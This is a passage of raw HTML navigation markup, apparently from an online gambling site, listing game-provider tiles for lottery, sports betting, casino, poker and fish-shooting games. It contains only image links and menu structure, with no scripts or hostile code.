                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_poker.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB POKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/texas-poker" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Texas Poker</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/poker-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Poker Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/baccarat-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Baccarat Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-dealer" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/ceme-take-turn" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Ceme Take Turn</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/domino-qq" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Domino QQ</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">13 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-13" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/cards-dealer-3" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">3 Cards Dealer</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/poker/sakong" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Sakong</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.slotwin138net.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
